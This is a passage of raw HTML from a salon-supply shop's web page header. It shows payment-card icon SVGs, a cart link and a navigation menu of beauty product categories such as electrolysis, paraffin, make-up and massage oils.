31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://nationalsalonsupplies.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">

  
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-robinsegg ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-4456-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-4456-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-4456 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-robinsegg ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-4456-primary" class="ubermenu-nav" data-title="NEW MAIN 16-4"><li id="menu-item-33876" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-33876 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">BEAUTY</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33876 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-6091549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6091549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEATURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6091549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6099006" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6099006 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/anesi-aqua-vital/"><span class="ubermenu-target-title ubermenu-target-text">Anesi Aqua Vital</span></a></li><li id="menu-item-6237567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6237567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/anesi-harmony/"><span class="ubermenu-target-title ubermenu-target-text">Anesi Harmony</span></a></li><li id="menu-item-6239857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6239857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/anesi-luminosity/"><span class="ubermenu-target-title ubermenu-target-text">Anesi Luminosity</span><span class="ubermenu-badge ubermenu-badge-inline">NEW</span></a></li><li id="menu-item-6097574" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6097574 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/naturalspa/"><span class="ubermenu-target-title ubermenu-target-text">NaturalSpa</span></a></li><li id="menu-item-6157442" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6157442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/organic-ministry/"><span class="ubermenu-target-title ubermenu-target-text">Organic Ministry</span></a></li></ul></li><li id="menu-item-7197227" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197227 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/"><span class="ubermenu-target-title ubermenu-target-text">ELECTROLYSIS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197227 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360579" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360579 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/electrolysis-lotions/"><span class="ubermenu-target-title ubermenu-target-text">Electrolysis Lotions</span></a></li><li id="menu-item-14360580" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360580 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/machines-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Machines / Equipment</span></a></li><li id="menu-item-14360581" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360581 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/needles/"><span class="ubermenu-target-title ubermenu-target-text">Needles</span></a></li><li id="menu-item-14360582" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360582 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/sharps-containers/"><span class="ubermenu-target-title ubermenu-target-text">Sharps Containers</span></a></li></ul></li><li id="menu-item-7197232" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197232 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/"><span class="ubermenu-target-title ubermenu-target-text">PARAFFIN</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197232 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360589" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/heaters/"><span class="ubermenu-target-title ubermenu-target-text">Heaters</span></a></li><li id="menu-item-14360590" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/paraffin-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Paraffin Accessories</span></a></li><li id="menu-item-14360591" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/paraffin-lotions/"><span class="ubermenu-target-title ubermenu-target-text">Paraffin Lotions</span></a></li><li id="menu-item-14360592" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/paraffin/paraffin-wax/"><span class="ubermenu-target-title ubermenu-target-text">Paraffin Wax</span></a></li></ul></li><li id="menu-item-7197237" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197237 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/furniture/"><span class="ubermenu-target-title ubermenu-target-text">FURNITURE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197237 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360599" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/furniture/beds/"><span class="ubermenu-target-title ubermenu-target-text">Beds</span></a></li><li id="menu-item-14360600" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360600 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/furniture/nail-tables/"><span class="ubermenu-target-title ubermenu-target-text">Nail Tables</span></a></li><li id="menu-item-14360601" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/furniture/stools-and-chairs/"><span class="ubermenu-target-title ubermenu-target-text">Stools And Chairs</span></a></li><li id="menu-item-14360602" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/furniture/trolleys/"><span class="ubermenu-target-title ubermenu-target-text">Trolleys</span></a></li></ul></li><li id="menu-item-7197242" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197242 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/"><span class="ubermenu-target-title ubermenu-target-text">EAR PIERCING</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197242 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360609" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/ear-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Ear Accessories</span></a></li><li id="menu-item-14360610" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/ear-lotions/"><span class="ubermenu-target-title ubermenu-target-text">Ear Lotions</span></a></li><li id="menu-item-14360611" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/earrings/"><span class="ubermenu-target-title ubermenu-target-text">Earrings</span></a></li><li id="menu-item-14360612" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/guns-kits/"><span class="ubermenu-target-title ubermenu-target-text">Guns / Kits</span></a></li></ul></li><li id="menu-item-7197247" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197247 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/make-up/"><span class="ubermenu-target-title ubermenu-target-text">MAKE-UP</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197247 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360619" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/make-up/beauty-cases/"><span class="ubermenu-target-title ubermenu-target-text">Beauty Cases</span></a></li><li id="menu-item-14360620" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/make-up/eyes/"><span class="ubermenu-target-title ubermenu-target-text">Eyes</span></a></li><li id="menu-item-14360621" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/make-up/face/"><span class="ubermenu-target-title ubermenu-target-text">Face</span></a></li><li id="menu-item-14360622" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/make-up/kits-displays/"><span class="ubermenu-target-title ubermenu-target-text">Kits / Displays</span></a></li><li id="menu-item-14360623" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/make-up/lips/"><span class="ubermenu-target-title ubermenu-target-text">Lips</span></a></li><li id="menu-item-14360624" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/make-up/tools-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Tools / Accessories</span></a></li></ul></li><li id="menu-item-7197254" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197254 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/"><span class="ubermenu-target-title ubermenu-target-text">MASSAGE / OILS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197254 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360633" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360633 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/accessories-massage-oils/"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a></li><li id="menu-item-14360634" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/aromatherapy-oils/"><span class="ubermenu-target-title ubermenu-target-text">Aromatherapy Oils</span></a></li><li id="menu-item-14360635" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360635 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/hot-stones/"><span class="ubermenu-target-title ubermenu-target-text">Hot Stones</span></a></li><li id="menu-item-14360636" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360636 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/massage-balm-cream/"><span class="ubermenu-target-title ubermenu-target-text">Massage Balm / Cream</span></a></li><li id="menu-item-14360637" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360637 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/massage-furniture/"><span class="ubermenu-target-title ubermenu-target-text">Massage Furniture</span></a></li><li id="menu-item-14360638" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360638 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/massage-oils-massage-oils/"><span class="ubermenu-target-title ubermenu-target-text">Massage Oils</span></a></li></ul></li><li id="menu-item-7197261" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197261 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/"><span class="ubermenu-target-title ubermenu-target-text">BODY TREATMENTS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197261 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360647" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/body-brushes/"><span class="ubermenu-target-title ubermenu-target-text">Body Brushes / Mitts</span></a></li><li id="menu-item-14360648" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360648 ubermenu-item-auto 